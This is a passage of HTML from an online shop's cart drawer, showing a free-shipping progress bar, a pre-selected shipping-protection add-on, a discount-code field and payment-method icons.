    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/en-eu/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€3,95</span>
                      <span class='compare-price hidden'>€3,95</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/en-eu/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
